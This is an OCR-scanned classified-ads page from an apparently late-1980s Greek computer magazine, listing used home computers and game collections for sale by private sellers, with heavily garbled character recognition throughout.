COMMODORE 1280 + ΜΟΝΙΤΟR 1901 (ΕΓΧΡΩΜΟ) + ΚΑΣΕτΟΦΩΝΟ + ΠΡΟΓΡΑΜΜΑΤΑ ΚΑΙ ΠΕΡΙΟΔΙΚΑ ΤΗΛ. 9220812-

ΤΡΕΞΤΕ !!! COMMOOORE 1280 + manuals + 30 GAMES + Utilities + ~λληνικό αρχείο+ καλώδια σύνδεσης με monitor και TV + monitor TA-ΧΑΝ VISION PAL (ΕΓΧΡΩΜΟ ΜΕ ΗΧΟ) + ΕΠΑΠΕΛΜΑτΙ ΚΟ ΑΝτl· ΓΡΑΦΙΚΟ (ΑΝτΙΓΡΑΦΕΙ ΤΑ ΠΑΝΤΑ) ΟΛΑ ΜΑΖΙ ΑΞΙΑΣ 180.000 ΜΟΝΟ 95.000!!! ΝΙΚΟΣ 9320518 - 9321435 14.00-17.00.

COMMODORE 128 ΜΕ ΚΑΣΕτΟ· ΦΩΝΟ ΔΡΧ. 56000 DISK DRIVE 1571 ΜΕ 60 ΔΙΣΚΕτΕΣ 130 ΠAIXNI· ΔΙΑ ΔΡΧ. 58000 ΚΑΣΕτΟΦΩΝΟ PHI-LIPS VY0001 ΔΡΧ. 9000. τΗΛ. 6713863.

ΠΩΛΕΙΤΑΙ COMMOOORE 1280 ΣΕ ΑΡΙΣΤΗ ΚΑΤΑΣΤΑΣΗ ΜΕ ΠΟΛΛΑ ΠΡΟΓΡΑΜΜΑΤΑ. ΤΗΛ. 5610780 ~ΗΜΗΤΡΗΣ.

ΠΩΛΕΙΤΑΙ COMMODORE 1280 • ΑΜΙGA 500 ΕΠΙΣΗΣ ΤΕΡΑΣΤΙΑ ΣΥΛΛΟΓΗ ΠΡΟΓΡΑΜΜΑΤΩΝ ΠΑ 64 ΚΑΙ AMIGA ΛΟΓΩ ΑΛΛΑΓΗΣ Υ-ΠΟΛΟΓΙΣΤΗ. ΤΙΜΕΣ ΦΑΝΤΑΣΤΙ-ΚΕΣ. ΤΗΛ. 3466748 (2·4 μ.μ.}.

AMIGA 500 ΤΕΛΕΙQΣ ΑΜΕΤΑΧΕΙ-ΡΙΣΤΗ ΜΕ ΕΓΓΥΗΣΗ ΑΝΤΙΠΡΟΣΩ-ΠΙΑΣ ΠΩΛΕΙΤΑΙ ΛΟΓΩ ΑΝΑΓΚΗΣ 110.000 ΠΛΗΡ 9566447 2-6 Μ.Μ.

AMSTRAD 6128 ΜΟΝΟΧΡΩΜΟΣ ΣΕ ΑΡΙΣΤΗ ΚΑΤΑΣΤΑΣΗ, JOY-STICK, ΠΟΛΛΑ ΠΑΙΧΝΙΔΙΑ, UTILI-**ΤΙΕS, ΓΛΩΣΣΕΣ ΠΡΟΓΡΑΜΜΑΤΙ-**ΣΜΟΥ, MANUALS ΤΗΛ. 2612038.

ΠΩΛΕΙΤΑI AMSTAAD 6126 ΕΓ· ΧΡΩΜΟΣ ΣΕ ΑΡΙΣΤΗ ΚΑΤΑΣΤΑΣΗ ΤΗΛ. (061)992186 ΤΙΜΗ ΕΚΠΛΗΞΗ!!! Κο ΗΛΙΑ

AMSTRAD 6128 ΕΚΤΥΠΩΤΗΣ EP-SON LX 90 ΑΜΧ MOUSE 20 ΔI· ΣΚΕΤΕΣ COMMODORE 12BD ΜΕ ΠΡΑΣΙΝΟ MONITOR ΤΗΛ 6611140 - 6611073 (Γιώργος)

AMSTRAD 6128 ΕΓΧΡΩΜΟΣ. MOUSE, 28 ΔΙΣΚΕΤΕΣ ΠΑΙΧΝΙΔΙΑ - ΕΦΑΡΜΟΓΕΣ • ΒΙΒΛΙΑ ΠΩΛΕΙΤΑΙ ΜΟΝΟ 100.000ΤΗΛ 6915054 ΠQΡ-ΓΟΣ

ΠΩΛΕΙΤΑΙ AMSTRAO - 6128 + κα· σετοφωνοSΑΝΥΟΟR20Ι' OBASE + ART STUDIO τ MUSΙC SYSTEM +Τ AS WORD • ASSEMBL Υ+ ΠΡΟ·  $π$ <sup>2</sup> + 45 παιγνίδια + 16 δισκέτες + 5 βιβλία, ΜΟΝΟ 70.000, ΜΙΧΑΛΗΣ. 2024019.

AMSTRAD 464 ΠΡΑΣΙΝΟΣ + JOY-STICK + DISK - DAIVE + MANUAL + ΠΑΙΓΝΙΔΙΑ ΑΜΕΤΑΧΕΙΡΙΣΤΟ ΠΩ-ΛΕΙΤΑΙ ΚΑΙ ΧΩΡ ΣτΑ ΤΗΛ. 6427942 11·2.30 ΔΗΜΗΤΡΗΣ.

 $AMSTRAD 464 ETXPQMOE + DISK$ DRIVE + INTERFACE + JOYSTICK + 40 ΠΡΟΓΡΑΜΜΑΤΑ + ΒΙΒΛΙΑ τi· ΜΗ ΕΚΠΛΗΞΗ ΤΗΛ. 4905068 ΩΡ. rΡΑΦΕΙΟΥ.

ΠΩΛΕΙΤΑΙ AMSTRAD PC1512 Μονόχρωμο με 2 Oisk Drινes ΤΟΥ κοντιοvι με την εγγuηση του 120000 δρχ. Τηλ. 8224564 Στσικσι; 5903932 ΗΛΙΑΣ

ΠΩΛΕΙΤΑΙ AMSTRAD 15 12 200 ΕΓΧΡΩΜΟ ΚΑΙ ΕΚΤΥΠΩΤΗΣ ΟΜΡ3160 TPIQN ΜΗΝΩΝ 200000 **Δρχ ΔΙΔΟΝΤΑΙ GWBASIC VOLKS-**WRITER, ΔΙΣΚΕΤΟΘΗΚΗ, ΒΙΒΛΙΑ. ΔΙΔΟΝΤΑΙ ΚΑΙ ΧΩΡΙΣΤΑ ΤΗΛ. 8647548 ΚΥΡΙΑΚΟΣ

ΠΩΛΕΙΤΑΙ ΑΜΕΤΑΧΕΙΡΙΣΤΟΣ ΑΜ-STRAD 8512 ΜΕ ΕΛΛΗΝΙΚΗ ΕΠΕ· ΞΕΡΓΑΣΙΑ ΚΕΙΜΕΝΟΥ 100.000 ΔΡΧ. ΤΗΛ. 8951805-3235801

ΠΩΛOVNTAIAmstrad 15 2κaιArnstrad 6128, σε αρίστη κατάσταση και με πολύ software, 9221669 • 9231550, ωρες γραφείου.

ΟΛΟΚΑΙΝΟΥΡΓΙΟΣ ΗΜΙΕΠΑΓ-ΓΕΛΜΑτΙΚΟΣ PHILΙPS MSX2VG· 8235 235Κ RAM DRIVE3"5 MONI-TOR PHILIPS ΠΡΟΓΡΑΜΜΑΤΑ SOFTWARE ΒΙΒΛΙΑ ΔΙΣΚΕΤΕΣ Ε-ΝΤΟΣ ΕΓΓΥΗΣΗΣ ΑΝτΙΠΡΟΣΩΠΙΑΣ ΠΡΟΛΑΒΕτΕ!! 80.000 ΠΛΗΡΟΦΟ · PIEΣ 5726184.

APPLE IIC ΜΕ ΔΕΥΤΕΡΟ DRIVE + APPLE WORKS + HELLENIC WRI-TER. ΚΑΙ ΠΟΛΛΑ ΠΡΟΓΡΑΜΜΑΤΑ + MOUSE ΤΗ/Ι, 5621623 ΕΓΓΥΗΣΗ ΙΣΧΥΟΥΣΑ ΚΩΣΤΑΣ.

ΕΥΚΑΙΡΙΑ!! ΠΩΛΕΙΤΑΙ ΑΡΡLΕ ΙΙΟ + SANYO ΟΘΟΝΗ ΜΟΝΟΧΡΩΜΗ + 30 ΠΑΙΧΝΙΔΙΑ + MOUSE + MA-NUALS ΔΡΧ... ΤΗΛ. (8069616· 8067855)

ΠΩΛΕΙΤΑΙ ΣΕ ΑΡΙΣΤΗ ΚΑΤΑΣΤΑΣΗ APPLE IIC (ΟΘΟΝΗ ΚΥΡΙΑ ΜΟΝΑ-ΔΑ. MANUAL + ΔJΣΚΕτΕΣ + JOY· STICK) ΤΗΛΕΦΩΝΟ: 9415674

ΠΩΛΕΙΤΑΙ APPLE IIC MAZI ΜΕ ΤΟΝ PRINTER ΣΕ ΕΞΕΥΤΕΛΙΣΤΙΚΗ τΙΜΗ ΤΗΛΕΦΩΝΟ 8813842 ΜΕ Ο· ΛΑ ΤΑ ΑΞΕΣΟΥΑΡ.

ΠΩΛΕΙΤΑΙ υπολογιστής APPLE lle και Εκτυπωτής IMAGE WRITER και ΠΡΟΓΡΑΜΜΑ ΠΟΛΙΤΙΚΟΥ ΜΗΧΑ-ΝΙΚΟΥ. Μπέλλος 6439259 απογ.

MSX SANYO MPC-100 ΜΑΖΙ ΜΕ ΕΙΔΙΚΟ ΚΑΣΕΤΟΦΩΝΟ ΚΑΙ ΠΡΟ-ΓΡΑΜΜΑΤΑ ΠΩΛΕΙΤΑΙ 33000 ΣΧΕ-ΔΟΝ ΚΑΙΝΟΥΡΓΙΟ ΤΗΛ. 6527563,

ΠΩΛΕΙΤΑΙ SINCLAIR QL, ΕΛΛΗΝΙ-ΚΗ ROM. SERIAL + MODEM INTERFACES, ΠΟΛΛΑ ΠΡΟ-ΓΡΑΜΜΑΤΑ 40.000 Τ/Φ 4533995, 6-9 ΜΜ

ΠΩΛΕΙΤΑΙ ΗΡ85. ΕΝΣΩΜΑΤΩΜΕ-ΝΗ ΟΘΟΝΗ, CARTRIOGE ORIVE, ΘΕΡΜΙΚΟΣ ΕΚΤΥΠΩΤΗΣ, BASIC. MATRIX ROM + ΠΟΜΑ ΠΡΟ-ΓΡΑΜΜΑΤΑ. 80.000 Τ /Φ 4533995. 6·9 Μ.Μ .

AllOΘHKH COMPUTERS ΠΡΟ-ΣΦΕΡΕΙ ΣΕ ΚΑΤΑΠΛΗΚΤΙΚΕΣ ΤΙ-ΜΕΣ ATARI 1040ST. 520SrFM, A-MIGA 500 AMSTRAO 6128, 1640. 464. COMMODORE64, 1541, 1570 ΕΚΤΥΠΩΤΕΣ CITIZEN, STAR, AM-STRAD ΠΡΟΣΦΟΡΕΣ ΤΟΥ ΜΗΝΑ ΕΚΤΥΠΩΤΗΣ SEIKOSHA GP 50 S (ΓΙΑ SPECTRUM) 15000 MONI-TOR SOUNDMASTER (HIGH RE-SOLUTION) ΧΩΡΙΣ ΗΧΟ 15.000.



ΕΥΚΟΛΙΕΣ ΠΛΗΡΩΜΗΣ , ΑΝτιΚΑ-ΤΑΒΟΛΕΣ ΔΕΚΤΕΣ: ΠΛΗΡΟΦΟΡΙ-ΕΣ 6380411, 6399738.

COMPUTER ΣΕ τιΜΕΣ ΕΚΠΛΗΞ1·1, AMSTRAD, COMMODORE, SPECTRUM. PRINTERS. ΠΕΡΙ-ΦΕΡΕΙΑΚΑ, ΠΡΟΓΡΑΜΜΑΤΑ, Ε-ΦΑΡΜΟΓΕΣ, DRIVE 5 1/4 ΓΙΑ ΑΜ-STRAO, RESEτ BUTTON. ΟΛΑ ΜΕ ΕΓΓΥΗΣΕΙΣ ΑΝΤΙΠΡΟΣΩΠΙΑΣ. ΜΕΓΑΛΕΣ ΠΡΌΣΦΟΡΕΣ ΜΕ ΚΑΘΕ ΑΓΟΡΑ. ΤΗΛ 2932852.

## **SOFTWARE**

ΘΕΛΕΤΕ ΑΚΥΚΛΟΦΟΡΗΤΑ ΠΡΟ-ΓΡΑΜΜΑΤΑ ΠΑ SPECTRUM AN ΝΑΙ ΤΟΤΕ ... 4916910 ΧΡΗΣΤΟΣ Α-ΠΟ 100 ΔΡΧ

SPECTRUM SOFTWARE. ΠΛΟΥ-ΣIΑ ΣΥΛΛΟΓΗ + ΑΚΥΚΛΟΦΟΡΗΤΑ ΠΡΟΓΡΑΜΜΑΤΑ + ΕΓΓΥΗΜΕΝΗ ΕΓΓΡΑΦΗ, ΣΤΕΛΝΟΝΤΑΙ ΠΑΝΤΟΥ ΠΛΗΡΟΦΟΡΙΕΣ.: (043,) 20035 ΓΙΑΝ-ΝΗΣ.

ΠΡΟΓΡΑΜΜΑΤΑ ΓΙΑ SPECTRUM 48/128/+213(disk) ΑΠΟ ΑΓΓΛΙΑ ΜΕΣΩ MODEM ΟΠΩΣ PSYOHO RAST ΑΝ 80 δρχ. ΤΗΛΕΦΩΝΟ 5986718 ΤΑΣΟΣ.

ΣΟΥΠΕΡ ΠΡΟΣΦΟΡΑ 75 ΚΑΤΑ-ΠΛΗΚΤΙΚΑ ΠΑΙΧΝΙΔΙΑ ΓΙΑ ΤΟΝ SPECTRUM ΑΠΟ ΤΑ ΠΙΟ ΚΑΙ-ΝΟΥΡΓΙΑ. ΜΟΝΟΝ 1.200 ΔΡΧ. ΠΑ·

ΡΑΔΟΣΗ ΑΥΘΗΜΕΡΌΝ, ΕΓΓΡΑΦΗ 100% ΕΓΓΥΗΜΕΝΗ ΣΤΕΛΝΟΥΜΕ ΣΕ ΟΛΗ ΤΗΝ ΕΛΛΑΔΑ ΜΕ ΑΝτΙΚΑ-ΤΑΒΟΛΗ. ΤΗΛ. 8841084.

ΕΧΕΤΕ SPECTRUM; ΠΟΥΛΑΜΕ Ο-ΛΑ ΤΑ ΚΑΙΝΟΥΡΠΑ ΠΡΌΓΡΑΜΜΑ-ΤΑ ΓΙΑ SPECTRUM ΕΚΑΣΤΟΝ 100 ΔΡΧ. ΗΕΛΝΟΝΤΑΙ ΕΠΑΡΧΙΑ ΤΗ-ΛΕΦΩΝΗΗΕ ΔΕΝ ΘΑ ΧΑΣΕΤΕ! ΘΑΝΑΣΗΣ 031 916263 ΘΕΣΣΑΛΟ-ΝίΚΗ.

ΑΠΙΣΤΕΥΤΟΙ ΜΟΝΟΝ ΜΕ 40 ΔΡΧ. ΜΠΟΡΕΙΤΕ ΝΑ ΑΠΟΚΤΗΣΕΤΕ ΚΑΙ ΕΣΕΙΣ ΤΑ ΚΑΛΥΤΕΡΑ ΠΑΙΧΝΙΔΙΑ ΓΙΑ SPECTRUM. ΕΓΓΡΑΦΗ ΕΓΓΥΗ-ΜΕΝΗ. ΠΑΡΑΔΟΣΗ ΑΥΘΗΜΕΡΌΝ. ΠΕΛΝΟΥΜΕ ΣΕ ΟΛΗ ΤΗΝ ΕΛΛΑ-ΔΑ ΤΗΛ. 8841 084.

SPECTRUM ΜΕΓΑΛΗ ΣΥΛΛΟΓΗ ΠΡΟIΡΑΜΜΑΤΩΝ! ΕΠfΣΗΣ ΠΩι\ΟΥΝΤΑΙ: SPECTRUM PLUS + ΜΟΝΌΧΡΩΜΟ ΜΟΝΠΟΡ ΤΗΛΕΟ· ΡΑΣΗ HANTAREX + ΕΚΤΥΠΩΤΗΣ SEIKOSHA + KEMPSTON INTER-FACE + PROFESS!ONAL JOY-STIQK, ΣΧΕΔΟΝ ΚΑΙΝΟΥΡΓΙΑ! ΠΛΗRΟΦΟΡΙΕΣ ; 48.22.702.

GAMES UTILITIES για SPEC-TRUM 48 ή 128 100 ΔΡΑΧΜΕΣ. ΠΡΟΣΦΟΡΕΣ ΔΩΡΑ ΣΥΝΕΧΗΣ Α-ΝΑΝΕΩΣΗ ΑΝτ!ΚΑΤΑΒΟΛΕΣ ΒΑΓ-ΓΕΛΗΣ 031-916124.

ΠΛΗΡΗΣ ΣΕΙΡΑ ΕΦΑΡΜΟΓΩΝ, ΕΚ· ΠΑΙΔΕΥΤΙΚΩΝ, UTILITIES ΓΙΑ SPECTRUM 48/128Κ.ARCADE ΚΑΙ ADVENTURE HANDBOOKS ΜΕ ΧΑΡΤΕΣ, ΑΓlΕΙΡΕΣ ΖΩΕΣ. ΤΑ

ΚΑΛΥrΕΡΑ GAMES: SPECTRUM, COMMOOORE C-64/128. ΠΛΗ ΡΟΦΟΡΙΕΣ Κο ΜΑΝΟ 9235210.

COMMODORE-64! ΑΚΥΚΛΟΦΟ-ΡΗΤΑ ΠΑΙΧΝΙΔΙΑ ΚΑΤΕΥΘΕΙΑΝ Α-ΠΟ AMEPIKH ΤΕΡΑΣτίΑ ΣΥΛΛΟΓΗ ΟΛΑ ΤΑ ΚΑΙΝΟΥΡΓΙΑ!! ΤΙΜΗ ΕΚ-ΠΛΗΞΗ! ΝΙΚΟΣ 6514257.

ΤΡΕΛΑΘΗΚΑΜΕ OOMMODORE[ GAMES DISK-TAPE ΑΠΟ 80 ΤΟ Ε-ΝΑ ΚΑΙ ΜΕΓΑΛΕΣ ΠΡΟΣΦΟΡΕΣ. ΣΥΝΕΧΕΙΣ ΑΝΑΝΕΩΣΗ ΤΗΛ. 9922629 ΜΑΝΟΣ ΑΠΟΣΤΕΛΛΟΥ-ΜΕ ΕΠΑΡΧΙΑ.

ΦΑΝΤΑΣΊΊΚΗ ΕΥΚΑΙΡΙΑΙ ΠΩΛΟΥ· NTAI ΑΥΘΕΝΤΙΚΑ ΠΡΟΓΡΑΜΜΑΤΑ ΠΑ COMMOΌORE 64/128- CPM -AMIGA • ΙΒΜ. Η ΠΙΟ ΠΛΟΥΣ ΙΑ ΣΥΛΛΟΓΗ ΠΡΟΓΡΑΜΜΑΤΩΝ ΑΝ ΕΠΙΘΥΜΕΙΤΕ ΣΥΝΟΔΕΥΟΝΤΑΙ (ΜΕ EXTRA ΕΠΙΒΑΡΥΝΣΗ) ΑΠΟ MANUALS. ΤΑ ΠΡΟΓΡΑΜΜΑΤΑ ΑΠΟΣΤΕΛΛΟΝΤΑΙ ΚΑΙ ΣΤΗΝ Ε-ΠΑΡΧΙΑ ΤΙΜΕΣ ΚΑΤΑΠΛΗΚΤΙΚΕΣ! ΤΗΛ. 01-2283651 & 051 -221781.

COMMODORE 64. Προσοχη. Μην χοσετε τη μοναδική εuκαιpiα! Η συλλογή μου από 130 nρσγρόμμaτα aξίας 100.000 δρχ. πωλείται λόγω αλλαγής υπολογιστή μόνον 4.250 δρχ. BUGGY 80Υ, TAI ΡΑΝ, ARKA-NOIO, HYSTERIA SALAMANDER, GRYZOR, ΜΑΧ TORQUE, ΡΗΑΝ-ΤΟΜ CLUB, RASTAN και δεκάδες άλλα υπέροχα διάaημα παιχνίδια Σε δισκέτα και σε κασέτα. Τη συλλογή μου στέλνω παντού ταχυδρομικώς με αντικαταβολή σε όλη ,την Ελλάδα.

Τηλ. 9942176. Τα προγράμματα τρέχουν ΟΛΑ'Ι!

COMMODORE Πωλούνται χιλιαδες ποιχνίδια οτιδήποτε υπάρχει, χαμηλές τιμές μερικά παιχνίδια Ιανουαρίou Salamander, Super Hang-on, Predator, Flash Point, Rastan, SOOcc G rand Ρ rίχ, m iss-Pao Man 11 , Charlie Chaplin, Ego, Crazy, Cars, Football Marιager 11 κ.α. φσντόσοu τώρα!!! τηλ. 9933080 στέλνουμε παντού. Ακόμα, πωλούνται παιχνίδια για Amιga

1700 ΚΑΙΝΟΥΡΓΙΑ ΠΑΙΧΝΙΔIΑ ΚΑΙ ΕΠΑΓΓΕΛΜΑΤΙΚΑ ΓΙΑ COMMO-DORE 64, 128, AMIGA, ΔΙΣΚΕΤΕΣ ΜΟΝΟ, ΛΟΓΩ ΣΠΟΥΔΩΝ. ΝΙΚΟΣ 6423274.

SOFTWARE CLUB ΤΑ ΠΙΟ ΚΑΙ· ΝΟΥΡΓΙΑ ΚΑΙ ΓΝΩΣΤΑ ΠΡΟΓΡΑΜ-ΜΑΤΑ ΓΙΑ C64 ΚΑΙ ΑΜΙGA, ΤΩΡΑ ΕΝΤΟΣ 1 ΕΒΔΟΜΑΔΑΣ ΑΠΟ ΤΟ Ε-ΞΩΙ ... ΡΙΚΟ ΣΤΑ ΧΕΡΙΑ ΣΑΣ. ΓΡΑΨ-ΤΕ ΜΑΣ ΚΑΙ ΚΕΡΔΙΖΕΤΕ: Τ.Θ. 31768 ΑΘΗΝΑ 10035.

ΠΩΛΟΥΝΤΑΙ ΠΗΟΓΡΑΜΜΑΤΑ "ΤΟΡ'' της Αγγλίας για Commodore 64-128. Χαμηλές τιμές λόγω αναχωρηοεως 8949835. ΤΕΟ.

CBM 64/128 ΘΕΛΕτΕ ΤΑ ΠΙΟ ΤΕ· ΛΕΥΤΑΙΑ ΠΑΙΧΝΙΔΙΑ ΣΕ ΦΘΉΝΕΣ τ!ΜΕΣ; ΜΙΑ ΛΥΣΗ ΥΠΑΡΧΕΙ: ΠΑ-ΝτΕΛΙiΣ 6525786 ΓIΩΡΓΟΣ **6726944. ΔΕΝ ΘΑ ΧΑΣΕΤΕΙ** 

COMMODORE 64 πωλούνται aνταλλάσσονται προγράμματα για δί-



Γράψτε την αγγελία σας στον παρακάτω πίνακα ίΣε κάθε τετράγωνο αντιστοιχεί ένα γραμμα στο διάστημα μεταξύ των λέξεων, αφήνετε ένο κενό τετράγωνο)

Αγγελίες μέχρι 15 λέξεις χρεώνονται 1000 δρχ. εκαστη. Για κασε λεςη επιπλεον, το κοστος επιραρυνεται με 50 αργ.<br>Οι αγγελίες με πλαίσιο και φοντο, επιβαρύνονται κατά 100% της αρχικής τους τιμής, ενώ αγγελίες που ξεχωρίζουν από όλες, ης άλλες κατά 400Υ.

Στέλτε το κουπόνι μαζί με μία τοχυδρομική επιταγή που να ><σλύπτtι το 1100όv, στη &εύθvvση του περιοδικοί>.









οκο ή κασέτα μεγάλη ποικιλία παιχνίδια utιlitιes Αλέξης 4900827.

I .

COMMODORE 64. Γιο σας που λa· τρευετε τα αθλητικα προγρόμματο, οnοκτηστε την οξιολογη αθλητική μου συλλογή από δεκόδες αθλητικό nσιχνιδισ με πολλα ποδόσφαιρα. γκολφ, σκι στα χιόνια, παλαίστρα, ταυρομαχίες, μπόσκετ, και πολλά, πολλά άλλα nou θα σος ουνσρπάοοοuν, μόνο 4 250 δρχ. λόγω αλλαγης uηολογtστή. Τη συλλογή μου στέλνω ταχυδρομικώς με σνηκατσβσλή σε ολη την Ελλάδα. Το πρσγρόμμοτσ pέχουν ΟΛΑΙ Τηλ 9942176.

COMMODORE 64. Σος aρέσουν τα διαστημικά: Ε φuοικα βέβαιοΙ Λοιπόν σnοκτηοτε τη συλλογή μου οπό πολλές δεκάδες δισσrημικο παιχνίδια μό· νον με4.250δρχ.λόγωαλλαγης υπο· λογιστή. TRAP, EXOLON. GO· BOTS, GOLDRUNNER, DELTA. RAID 2000, MEGA APOCAL YPSE και δεκσδες σλλα, όλα διαστημικό παιχνίδια που θα σος καθηλώσουν. Για κασέτα και δισκετα. Τα προγρομμaτσ τρέχουν ΟΛΑι. Τη οιιλλογή μου οτελνω τοχuδρσμικως με οντικστο· βολή σε όλη την Ελλάδα. Τηλ. 9942176

AMIGASOO, Commodore64 πωλούνται, ανταλλόοοοντοι φοvταοτικο games utilities. Παράδοση κατ' οίκον ή αντικοταβολή SUPER ΠΡΟ-ΣΦΟΡΕΣ. ΜΠΑΜΠΗΣ 5721822.

800 ΔΙΣΚΕΤΕΣ-ΚΑΣΕΤΕΣΙΙΙ COM-MOOORE 64-1280 • EKΠAIΔEvrf. ΚΑ~ υτιιιτιΕS ~ GAMES 1987-88 ΤΙΜΗ ΕΚΠΛΗΞΗΙΙΙ ΛΟΓΩ ΑΓΟΡΑΣ AMIGA 5984280.

COMMOOORE 64/128 AMIGA προλάβετε, πωλούνται χιλιάδες παιχνίδια όλα τα τελευταία πολύ φθηνά λόγω αναχωρήσεως.

ΠΩΛΟΥΝΤΑΙ ΠΡΟΓΡΑΜΜΑΤΑ 64/1280 AMIGA ΚΑΙ COMPUTER 1280-64 ΣΕ τιΜΗ ΕΥΚΑΙΡΙΑΣ COMMODORE ΤΗΛ. 031-928100 ΔΗΜΗΤΡΗΣ ΘΕΣΣΑΛΟΝΙΚΗ 5Μ.Μ. 11Μ.Μ.

AMIGA 500. ΜΟΝΟΝ για σας τους μεροκληδες ό,τι nρόγρομμο θεληοετε. ακόμη και auτo που λέμε οι<υκλοφόρητο, οε τιμη γνωριμιας μονον 950 δρχ. η δισκέτα. Αντικαταβολή σε όλη την Ελλάδα. Σίγουρο και ασφαλές φόρτωμα τηλ. 9942176.

AMIGA SOFTWARE ΘΕΣΣΑΛΟΝΙ-ΚΗ ΚΑΘΕ ΕΒΔΟΜΑΔΑ ΝΕΕΣ ΠΑ· ΡΑΛΑΒΕΣ ΕΓΓΥΗΜΕΝΑ ΧΩΡΙΣ VIRUS ΥΝ ΠΛΗΝ COMPUTER SHOP THA 031-260792.

ΠΩΛΟΥΝΤΑΙ ΑΝΤΑΛΛΑΣΣΟΝΤΑΙ ΠΡΟΓΡΑΜΜΑΤΑ ΓΙΑ AMIGA 500 ΚΑΙ ΑΜSTRAD 6128/464. ΣΤΕΛ-ΝΟΝΤΑΙ ΚΑΙ ΑΝΤΙΚΑΤΑΒΟΛΗ ΤΗΛ. 5727715. ΜΙΛΤΟΣ

AMIGA & ΙΒΜ SOFrwARE πόρο πολλο nραγρόμμοτο και φτηνές δισκέτες. Πληροφορίες 9517874 ΜΠΑΜΠΗΣ

AMSTRAD τεράστια συλλογή για κασέτα και δισκέτα χαμηλές τιμές οτιδήποτε unάρχει. Μερικά πσιχνiδιο. Ιανοuaριοu SALAMANDER. ΡΑΕ· ΟΑΤΟR, FLASH ΡΟΙΝΤ, RASTAN, OUT RUN, BUBBLE BOBBLE, 500CC GRAND PRIX, MISS PAC·

ΜΑΝ 11. CHARLIE CHAPLIN, EGO. VICTORY ROAD, DEFENDER OF ΤΗΕ KROWN, CRAZY CARS. FOOTBALL MANAGER 11 κ.α. Φο· νταοοu τώρα''' Τηλ 9933080 Στελ νοuμε παντού Ακόμα πωλούνται nοι· χνίδια για Amιga

ΕΥ ΚΑΙΡΙΑ: AMSTRAD·COMMO-DORE 10 ΠΑΙΧΝΙΔΙΑ ΔΙΑΛΟΓΗΣ ΣΑΣ ΜΟΝΟ 1000 ΔΡΧ. ΣΕ ΚΑΣΕτΑ· ΔtΣΚΕrΑ 3" 5 1/4"' ΥΠΑΡΧΟΥΝ Ο· ΛΑ ΤΑ ΤΕΛΕΥΤΑΙΑ ΠΑΙΧΝΙΔΙΑ. Ε-ΠΑΓΓΕΛΜΑτιΚΑ, ΑΝτJΓΡΑΦIΚΑ ΠΡΟΛΑΒΕΤΕ ΣΤΕΛΝΩ ΑΝΤΙΚΑΤΑ-ΒΟΛΗ ΤΗΛ. (031) 782666 ΓΙΩΡΓΟΣ. 3-11 Μ.Μ

AMSTRAO πρωτοφανές 12 πpσγρόμματσ σε εξηντορο κaσετα μονο 890 δρχ. Δώρο σντιγροφικό Εγγuη μcνη εγγρaφη Θοδωρης 5574722.

OUT-RUN - THUNDERCATS -ΜΑΤCH DAY 2 - SUPER HANG ON • AMSTRAD • SPECTRUM ΧIΛΙΑ-ΔΕΣ ΤΙΤΛΟΙ (0332) 27982 ΝΙΚΟΣ.

OUT RUN-THUNDERCATS • BUBBLE BOBBLE · SUPER HANG ΟΝ • MASTERS 2 • COMBAT SCHOOL - K.A. - AMSTRAD 6128 ·IBM COMPATIBLES - MAKHS 0332 23741 • ΠΡΟΣΙΠΣ τιΜΕΣ .

AMSTRAD ORIGINAL SOFT-WARE ΑΠΟ ΑΓΓΛΙΑ ΤΕΡΑΣΤΙΑ ΣΥΛΛΟΓΗ (ΚΑΣΕΤΑ-ΔΙΣΚΕΤΑ) ΓΡΗΓΟΡΗ ΠΑΡΑΔΟΣΗ ΠΟΛΛΕΣ ΠΡΟΣΦΟΡΕΣ ΚΩΣΤΑΣ 7780568.

STOP!I AMSTRAO ΠΑΙΧΝΙΔΙΑ Ε-ΦΑΡΜΟΓΕΣ (ΔΙΣΚΕΤΑ ΚΑΣΕΤΑ). ΣΑΓΌΜΕΝΑ ΜΗΝ ΨΑΧΝΕΤΕ Α-

ΔΙΚΑ. ΣΤΕΛΝΟΥΜΕ ΕΠΑΡΧΙΑ. ΤΗΛ. 8067140 ΘΩΜΑΣ

**AMSTRAD 6128 SOFTWARE AΠΟ** ΕΞΩΤΕΡΙΚΟ ΟΛΑ ΤΑ ΚΑΙΝΟΥΡΙΑ. ΤΕΡΑΣΤΙΑ ΣΥΛΛΟΓΗ ΧΑΜΗΛΕΣ τιΜΕΣ ΠΟΛΛΑΔQΡΑΠΡΟΛΑΒΕrΕ. ΤΑΚΗΣ 2620957

